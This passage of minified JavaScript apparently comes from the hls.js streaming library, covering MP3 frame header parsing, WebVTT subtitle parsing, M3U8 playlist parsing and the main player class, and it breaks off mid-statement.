g={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(e,t,r,i,a){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var o=i+a*(9e4*n.samplesPerFrame/n.sampleRate),s={unit:t.subarray(r,r+n.frameLength),pts:o,dts:o};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(s),e.len+=n.frameLength,{sample:s,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,a=e[t+2]>>4&15,n=e[t+2]>>2&3,o=e[t+2]>>1&1;if(1!=r&&0!=a&&15!=a&&3!=n){var s=3==r?3-i:3==i?3:4,l=1e3*g.BitratesMap[14*s+a-1],u=3==r?0:2==r?1:2,d=g.SamplingRateMap[3*u+n],f=e[t+3]>>6==3?1:2,c=g.SamplesCoefficients[r][i],h=g.BytesInSlot[i],p=8*c*h;return{sampleRate:d,channelCount:f,frameLength:parseInt(c*l/d+o,10)*h,samplesPerFrame:p}}},isHeaderPattern:function(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=this.parseHeader(e,t),i=4;r&&r.frameLength&&(i=r.frameLength);var a=t+i;if(a===e.length||a+1<e.length&&this.isHeaderPattern(e,a))return!0}return!1}};t.default=g},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=(n=r(51).EventEmitter,a(s,n),s.prototype.trigger=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];this.emit.apply(this,[e,e].concat(t))},s);function s(){return null!==n&&n.apply(this,arguments)||this}t.Observer=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={toString:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}}},function(e,t,f){"use strict";(function(a){Object.defineProperty(t,"__esModule",{value:!0});var r=f(9),n=f(0);function o(e,t){for(var r=null,i=0;i<e.length;i+=1){var a=e[i];if(a&&a.cc===t){r=a;break}}return r}function s(e,t,r){var i=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(i=!0),i}function l(e,t){var r=e.fragments,i=t.fragments;if(i.length&&r.length){var a=o(r,i[0].cc);if(a&&(!a||a.startPTS))return a;n.logger.log("No frag in previous level to align on")}else n.logger.log("No fragments to align")}function u(r,e){e.fragments.forEach(function(e){if(e){var t=e.start+r;e.start=e.startPTS=t,e.endPTS=t+e.duration}}),e.PTSKnown=!0}function i(e,t,r){if(s(e,r,t)){var i=l(r.details,t);i&&(n.logger.log("Adjusting PTS using last level due to CC increase within current level"),u(i.start,t))}}function d(e,t){if(t&&t.fragments.length){if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;var r=t.fragments[0].programDateTime,i=(e.fragments[0].programDateTime-r)/1e3+t.fragments[0].start;a.isFinite(i)&&(n.logger.log("adjusting PTS using programDateTime delta, sliding:"+i.toFixed(3)),u(i,e))}}t.findFirstFragWithCC=o,t.findFragWithCC=function(e,t){return r.default.search(e,function(e){return e.cc<t?1:e.cc>t?-1:0})},t.shouldAlignOnDiscontinuities=s,t.findDiscontinuousReferenceFrag=l,t.adjustPts=u,t.alignStream=function(e,t,r){i(e,r,t),!r.PTSKnown&&t&&d(r,t.details)},t.alignDiscontinuities=i,t.alignPDT=d}).call(this,f(2).Number)},function(e,t,r){"use strict";(function(n){Object.defineProperty(t,"__esModule",{value:!0});var o=r(9);function s(e,t,r){void 0===e&&(e=0),void 0===t&&(t=0);var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function l(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>e}t.findFragmentByPDT=function(e,t,r){if(!Array.isArray(e)||!e.length||!n.isFinite(t))return null;if(t<e[0].programDateTime)return null;if(t>=e[e.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<e.length;++i){var a=e[i];if(l(t,r,a))return a}return null},t.findFragmentByPTS=function(e,t,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=e?t[e.sn-t[0].sn+1]:null;return a&&!s(r,i,a)?a:o.default.search(t,s.bind(null,r,i))},t.fragmentWithinToleranceTest=s,t.pdtWithinToleranceTest=l}).call(this,r(2).Number)},function(e,h,s){"use strict";(function(d){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(h,"__esModule",{value:!0});var t=s(15),n=s(7),f=s(5),c=s(0);h.State={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};var r,a=(r=t.default,e(o,r),o.prototype.doTick=function(){},o.prototype._streamEnded=function(e,t){var r=this.fragCurrent,i=this.fragmentTracker;if(t.live||!r||r.backtracked||r.sn!==t.endSN||e.nextStart)return!1;var a=i.getState(r);return a===n.FragmentState.PARTIAL||a===n.FragmentState.OK},o.prototype.onMediaSeeking=function(){var e=this.config,t=this.media,r=this.mediaBuffer,i=this.state,a=t?t.currentTime:null,n=f.BufferHelper.bufferInfo(r||t,a,this.config.maxBufferHole);if(d.isFinite(a)&&c.logger.log("media seeking to "+a.toFixed(3)),i===h.State.FRAG_LOADING){var o=this.fragCurrent;if(0===n.len&&o){var s=e.maxFragLookUpTolerance,l=o.start-s,u=o.start+o.duration+s;a<l||u<a?(o.loader&&(c.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),o.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=h.State.IDLE):c.logger.log("seeking outside of buffer but within currently loaded fragment range")}}else i===h.State.ENDED&&(0===n.len&&(this.fragPrevious=null,this.fragCurrent=null),this.state=h.State.IDLE);t&&(this.lastCurrentTime=a),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=a),this.tick()},o.prototype.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},o);function o(){return null!==r&&r.apply(this,arguments)||this}h.default=a}).call(this,s(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendAddTrackEvent=function(e,t){var r=null;try{r=new window.Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)},t.clearCurrentCues=function(e){if(e&&e.cues)for(;0<e.cues.length;)e.removeCue(e.cues[0])}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function i(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}}var s=r(69);function a(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new i,this.regionList=[]}function l(){this.values=Object.create(null)}function u(e,t,r,i){var a=i?e.split(i):[e];for(var n in a)if("string"==typeof a[n]){var o=a[n].split(r);2===o.length&&t(o[0],o[1])}}l.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(t=parseFloat(t))&&t<=100)&&(this.set(e,t),!0)}};var d=new s.default(0,0,0),f="middle"===d.align?"middle":"center";function c(i,e,o){var a=i;function t(){var e,t=(e=i.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/))?e[3]?r(e[1],e[2],e[3].replace(":",""),e[4]):59<e[1]?r(e[1],e[2],0,e[4]):r(0,e[1],e[2],e[4]):null;function r(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+(0|i)/1e3}if(null===t)throw new Error("Malformed timestamp: "+a);return i=i.replace(/^[^\sa-zA-Z-]+/,""),t}function r(){i=i.replace(/^\s+/,"")}if(r(),e.startTime=t(),r(),"--\x3e"!==i.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+a);i=i.substr(3),r(),e.endTime=t(),r(),function(e,t){var n=new l;u(e,function(e,t){switch(e){case"region":for(var r=o.length-1;0<=r;r--)if(o[r].id===t){n.set(e,o[r].region);break}break;case"vertical":n.alt(e,t,["rl","lr"]);break;case"line":var i=t.split(","),a=i[0];n.integer(e,a),n.percent(e,a)&&n.set("snapToLines",!1),n.alt(e,a,["auto"]),2===i.length&&n.alt("lineAlign",i[1],["start",f,"end"]);break;case"position":i=t.split(","),n.percent(e,i[0]),2===i.length&&n.alt("positionAlign",i[1],["start",f,"end","line-left","line-right","auto"]);break;case"size":n.percent(e,t);break;case"align":n.alt(e,t,["start",f,"end","left","right"])}},/:/,/\s/),t.region=n.get("region",null),t.vertical=n.get("vertical","");var r=n.get("line","auto");"auto"===r&&-1===d.line&&(r=-1),t.line=r,t.lineAlign=n.get("lineAlign","start"),t.snapToLines=n.get("snapToLines",!0),t.size=n.get("size",100),t.align=n.get("align",f);var i=n.get("position","auto");"auto"===i&&50===d.position&&(i="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=i}(i,e)}function h(e){return e.replace(/<br(?: \/)?>/gi,"\n")}t.fixLineBreaks=h,a.prototype={parse:function(e){var i=this;function t(){var e=i.buffer,t=0;for(e=h(e);t<e.length&&"\r"!==e[t]&&"\n"!==e[t];)++t;var r=e.substr(0,t);return"\r"===e[t]&&++t,"\n"===e[t]&&++t,i.buffer=e.substr(t),r}e&&(i.buffer+=i.decoder.decode(e,{stream:!0}));try{var r=void 0;if("INITIAL"===i.state){if(!/\r\n|\n/.test(i.buffer))return this;var a=(r=t()).match(/^(茂禄驴)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");i.state="HEADER"}for(var n=!1;i.buffer;){if(!/\r\n|\n/.test(i.buffer))return this;switch(n?n=!1:r=t(),i.state){case"HEADER":/:/.test(r)?u(r,function(e,t){},/:/):r||(i.state="ID");continue;case"NOTE":r||(i.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){i.state="NOTE";break}if(!r)continue;if(i.cue=new s.default(0,0,""),i.state="CUE",-1===r.indexOf("--\x3e")){i.cue.id=r;continue}case"CUE":try{c(r,i.cue,i.regionList)}catch(e){i.cue=null,i.state="BADCUE";continue}i.state="CUETEXT";continue;case"CUETEXT":var o=-1!==r.indexOf("--\x3e");if(!r||o&&(n=!0)){i.oncue&&i.oncue(i.cue),i.cue=null,i.state="ID";continue}i.cue.text&&(i.cue.text+="\n"),i.cue.text+=r;continue;case"BADCUE":r||(i.state="ID");continue}}}catch(e){"CUETEXT"===i.state&&i.cue&&i.oncue&&i.oncue(i.cue),i.cue=null,i.state="INITIAL"===i.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),!this.cue&&"HEADER"!==this.state||(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new Error("Malformed WebVTT signature.")}catch(e){throw e}return this.onflush&&this.onflush(),this}},t.default=a},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var _,n=r(8),o=r(3),T=r(16),S=r(35),b=r(36),A=r(7),R=r(37),D=r(55),L=r(56),s=r(57),O=r(0),l=r(58),u=r(1),d=(_=r(24).Observer,a(w,_),Object.defineProperty(w,"version",{get:function(){return"0.12.2"},enumerable:!0,configurable:!0}),w.isSupported=function(){return s.isSupported()},Object.defineProperty(w,"Events",{get:function(){return u.default},enumerable:!0,configurable:!0}),Object.defineProperty(w,"ErrorTypes",{get:function(){return o.ErrorTypes},enumerable:!0,configurable:!0}),Object.defineProperty(w,"ErrorDetails",{get:function(){return o.ErrorDetails},enumerable:!0,configurable:!0}),Object.defineProperty(w,"DefaultConfig",{get:function(){return w.defaultConfig?w.defaultConfig:l.hlsDefaultConfig},set:function(e){w.defaultConfig=e},enumerable:!0,configurable:!0}),w.prototype.destroy=function(){O.logger.log("destroy"),this.trigger(u.default.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(e){e.destroy()}),this.url=null,this.removeAllListeners(),this._autoLevelCapping=-1},w.prototype.attachMedia=function(e){O.logger.log("attachMedia"),this.media=e,this.trigger(u.default.MEDIA_ATTACHING,{media:e})},w.prototype.detachMedia=function(){O.logger.log("detachMedia"),this.trigger(u.default.MEDIA_DETACHING),this.media=null},w.prototype.loadSource=function(e){e=n.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),O.logger.log("loadSource:"+e),this.url=e,this.trigger(u.default.MANIFEST_LOADING,{url:e})},w.prototype.startLoad=function(t){void 0===t&&(t=-1),O.logger.log("startLoad("+t+")"),this.networkControllers.forEach(function(e){e.startLoad(t)})},w.prototype.stopLoad=function(){O.logger.log("stopLoad"),this.networkControllers.forEach(function(e){e.stopLoad()})},w.prototype.swapAudioCodec=function(){O.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()},w.prototype.recoverMediaError=function(){O.logger.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)},Object.defineProperty(w.prototype,"levels",{get:function(){return this.levelController.levels},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"currentLevel",{get:function(){return this.streamController.currentLevel},set:function(e){O.logger.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextLevel",{get:function(){return this.streamController.nextLevel},set:function(e){O.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"loadLevel",{get:function(){return this.levelController.level},set:function(e){O.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextLoadLevel",{get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"firstLevel",{get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){O.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"startLevel",{get:function(){return this.levelController.startLevel},set:function(e){O.logger.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"autoLevelCapping",{get:function(){return this._autoLevelCapping},set:function(e){O.logger.log("set autoLevelCapping:"+e),this._autoLevelCapping=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"autoLevelEnabled",{get:function(){return-1===this.levelController.manualLevel},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"manualLevel",{get:function(){return this.levelController.manualLevel},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"minAutoLevel",{get:function(){for(var e=this.levels,t=this.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++)if((e[i].realBitrate?Math.max(e[i].realBitrate,e[i].bitrate):e[i].bitrate)>t)return i;return 0},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"maxAutoLevel",{get:function(){var e=this.levels,t=this.autoLevelCapping;return-1===t&&e&&e.length?e.length-1:t},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextAutoLevel",{get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(e){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"audioTracks",{get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"audioTrack",{get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"liveSyncPosition",{get:function(){return this.streamController.liveSyncPosition},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleTracks",{get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleTrack",{get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleDisplay",{get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)},enumerable:!0,configurable:!0}),w);function w(e){void 0===e&&(e={});var t=_.call(this)||this,r=w.DefaultConfig;if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in r)i in e||(e[i]=r[i]);if(void 0!==e.liveMaxLatencyDurationCount&&e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(e.liveMaxLatencyDuration<=e.liveSyncDuration||void 0===e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');O.enableLogs(e.debug),t.config=e,t._autoLevelCapping=-1;var a=t.abrController=new e.abrController(t),n=new e.bufferController(t),o=new e.capLevelController(t),s=new e.fpsController(t),l=new T.default(t),u=new S.default(t),d=new b.default(t),f=new L.default(t),c=t.levelController=new D.default(t),h=new A.FragmentTracker(t),p=[c,t.streamController=new R.default(t,h)],g=e.audioStreamController;g&&p.push(new g(t,h)),t.networkControllers=p;var v=[l,u,d,a,n,o,s,f,h];if(g=e.audioTrackController){var y=new g(t);t.audioTrackController=y,v.push(y)}if(g=e.subtitleTrackController){var m=new g(t);t.subtitleTrackController=m,v.push(m)}if(g=e.emeController){var E=new g(t);t.emeController=E,v.push(E)}return(g=e.subtitleStreamController)&&v.push(new g(t,h)),(g=e.timelineController)&&v.push(new g(t)),t.coreComponents=v,t}t.default=d},function(e,t,i){"use strict";(function(P){Object.defineProperty(t,"__esModule",{value:!0});var r=i(8),k=i(11),C=i(33),F=i(18),x=i(34),M=i(0),l=i(19),u=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,d=/#EXT-X-MEDIA:(.*)/g,N=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)([\S+ ?]+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),U=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,B=/\.(mp4|m4s|m4v|m4a)$/i,e=(f.findGroup=function(e,t){if(!e)return null;for(var r=null,i=0;i<e.length;i++){var a=e[i];a.id===t&&(r=a)}return r},f.convertAVC1ToAVCOTI=function(e){var t,r=e.split(".");return 2<r.length?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},f.resolve=function(e,t){return r.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},f.parseMasterPlaylist=function(e,t){var r,i=[];function a(i,a){["video","audio"].forEach(function(t){var r=i.filter(function(e){return l.isCodecType(e,t)});if(r.length){var e=r.filter(function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)});a[t+"Codec"]=0<e.length?e[0]:r[0],i=i.filter(function(e){return-1===r.indexOf(e)})}}),a.unknownCodecs=i}for(u.lastIndex=0;null!=(r=u.exec(e));){var n={},o=n.attrs=new x.default(r[1]);n.url=f.resolve(r[2],t);var s=o.decimalResolution("RESOLUTION");s&&(n.width=s.width,n.height=s.height),n.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),n.name=o.NAME,a([].concat((o.CODECS||"").split(/[ ,]+/)),n),n.videoCodec&&-1!==n.videoCodec.indexOf("avc1")&&(n.videoCodec=f.convertAVC1ToAVCOTI(n.videoCodec)),i.push(n)}return i},f.parseMasterPlaylistMedia=function(e,t,r,i){var a;void 0===i&&(i=[]);var n=[],o=0;for(d.lastIndex=0;null!==(a=d.exec(e));){var s={},l=new x.default(a[1]);if(l.TYPE===r){if(s.groupId=l["GROUP-ID"],s.name=l.NAME,s.type=r,s.default="YES"===l.DEFAULT,s.autoselect="YES"===l.AUTOSELECT,s.forced="YES"===l.FORCED,l.URI&&(s.url=f.resolve(l.URI,t)),s.lang=l.LANGUAGE,s.name||(s.name=s.lang),i.length){var u=f.findGroup(i,s.groupId);s.audioCodec=u?u.codec:i[0].codec}s.id=o++,n.push(s)}}return n},f.parseLevelPlaylist=function(e,t,r,i,a){var n,o,s,l,u=0,d=0,f=new C.default(t),c=new F.default,h=0,p=null,g=new k.default,v=null;for(N.lastIndex=0;null!==(n=N.exec(e));){var y=n[1];if(y){g.duration=parseFloat(y);var m=(" "+n[2]).slice(1);g.title=m||null,g.tagList.push(m?["INF",y,m]:["INF",y])}else if(n[3]){if(P.isFinite(g.duration)){var E=u++;g.type=i,g.start=d,g.levelkey=c,g.sn=E,g.level=r,g.cc=h,g.urlId=a,g.baseurl=t,g.relurl=(" "+n[3]).slice(1),l=p,(s=g).rawProgramDateTime?s.programDateTime=Date.parse(s.rawProgramDateTime):l&&l.programDateTime&&(s.programDateTime=l.endProgramDateTime),P.isFinite(s.programDateTime)||(s.programDateTime=null,s.rawProgramDateTime=null),f.fragments.push(g),d+=(p=g).duration,g=new k.default}}else if(n[4]){if(g.rawByteRange=(" "+n[4]).slice(1),p){var _=p.byteRangeEndOffset;_&&(g.lastByteRangeEndOffset=_)}}else if(n[5])g.rawProgramDateTime=(" "+n[5]).slice(1),g.tagList.push(["PROGRAM-DATE-TIME",g.rawProgramDateTime]),null===v&&(v=f.fragments.length);else{for(n=n[0].match(U),o=1;o<n.length&&void 0===n[o];o++);var T=(" "+n[o+1]).slice(1),S=(" "+n[o+2]).slice(1);switch(n[o]){case"#":g.tagList.push(S?[T,S]:[T]);break;case"PLAYLIST-TYPE":f.type=T.toUpperCase();break;case"MEDIA-SEQUENCE":u=f.startSN=parseInt(T);break;case"TARGETDURATION":f.targetduration=parseFloat(T);break;case"VERSION":f.version=parseInt(T);break;case"EXTM3U":break;case"ENDLIST":f.live=!1;break;case"DIS":h++,g.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":h=parseInt(T);break;case"KEY":var b=T,A=new x.default(b),R=A.enumeratedString("METHOD"),D=A.URI,L=A.hexadecimalInteger("IV");R&&(c=new F.default,D&&0<=["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(R)&&(c.method=R,c.baseuri=t,c.reluri=D,c.key=null,c.iv=L));break;case"START":var O=T,w=new x.default(O).decimalFloatingPoint("TIME-OFFSET");P.isFinite(w)&&(f.startTimeOffset=w);break;case"MAP":var I=new x.default(T);g.relurl=I.URI,g.rawByteRange=I.BYTERANGE,g.baseurl=t,g.level=r,g.type=i,g.sn="initSegment",f.initSegment=g,(g=new k.default).rawProgramDateTime=f.initSegment.rawProgramDateTime;break;default:M.logger.warn("line parsed but not handled: "+n)}}}return(g=p)&&!g.relurl&&(f.fragments.pop(),d-=g.duration),f.totalduration=d,f.averagetargetduration=d/f.fragments.length,f.endSN=u-1,f.startCC=f.fragments[0]?f.fragments[0].cc:0,f.endCC=h,!f.initSegment&&f.fragments.length&&f.fragments.every(function(e){return B.test(e.relurl)})&&(M.logger.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(g=new k.default).relurl=f.fragments[0].relurl,g.baseurl=t,g.level=r,g.type=i,g.sn="initSegment",f.initSegment=g,f.needSidxRanges=!0),v&&function(e){for(var t=e[v],r=v-1;0<=r;r--){var i=e[r];i.programDateTime=t.programDateTime-1e3*i.duration,t=i}}(f.fragments),f},f);function f(){}t.default=e}).call(this,i(2).Number)},function(e,i,t){"use strict";(function(e){Object.defineProperty(i,"__esModule",{value:!0});var t=(Object.defineProperty(r.prototype,"hasProgramDateTime",{get:function(){return!(!this.fragments[0]||!e.isFinite(this.fragments[0].programDateTime))},enumerable:!0,configurable:!0}),r);function r(e){this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}i.default=t}).call(this,t(2).Number)},function(e,t,r){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var i=/^(\d+)x(\d+)$/,a=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,e=(n.prototype.decimalInteger=function(e){var t=parseInt(this[e],10);return t>r.MAX_SAFE_INTEGER?1/0:t},n.prototype.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},n.prototype.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>r.MAX_SAFE_INTEGER?1/0:t},n.prototype.decimalFloatingPoint=function(e){return parseFloat(this[e])},n.prototype.enumeratedString=function(e){return this[e]},n.prototype.decimalResolution=function(e){var t=i.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},n.parseAttrList=function(e){var t,r={};for(a.lastIndex=0;null!==(t=a.exec(e));){var i=t[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r},n);function n(e){for(var t in"string"==typeof e&&(e=n.parseAttrList(e)),e)e.hasOwnProperty(t)&&(this[t]=e[t])}t.default=e}).call(this,r(2).Number)},function(e,l,u){"use strict";(function(h){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(l,"__esModule",{value:!0});var a,o=u(1),t=u(4),n=u(3),p=u(0),r=(a=t.default,e(s,a),s.prototype.destroy=function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},a.prototype.destroy.call(this)},s.prototype.onFragLoading=function(e){var t=e.frag,r=t.type,i=this.loaders,a=this.hls.config,n=a.fLoader,o=a.loader;t.loaded=0;var s,l,u,d=i[r];d&&(p.logger.warn("abort previous fragment loader for type: 